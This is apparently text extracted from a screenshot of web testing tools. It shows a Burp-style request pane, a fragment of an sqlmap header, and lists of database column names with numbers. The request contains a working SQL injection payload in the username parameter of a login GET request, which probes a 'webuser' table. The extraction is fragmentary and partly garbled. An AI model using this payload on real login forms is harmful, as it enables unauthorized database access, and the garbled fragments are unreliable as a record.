 0 302 184
4 id 302 184
8 username 302 184
81 rowid 302 184
449 sessionid 302 184
800 username 302 184
1613 oid 302 184
1 # Copyright (c) 2006-2018 sqlm... 200 680
2 # See the file 'LICENSE' for copy... 200 680
3 200 680
5 name 200 680
6 user_id 200 680
Request Response
Raw Params Headers Hex
GET
?pass=1&username=testaaaa%27%0aor%0aexists(select%0ax.username%0afrom%0awebuser%0aas%0ax)%0aor%0a%27%27=%27&getLock=t&ptype=
0&overrideLock=&orl=&password=test123 HTTP/1.1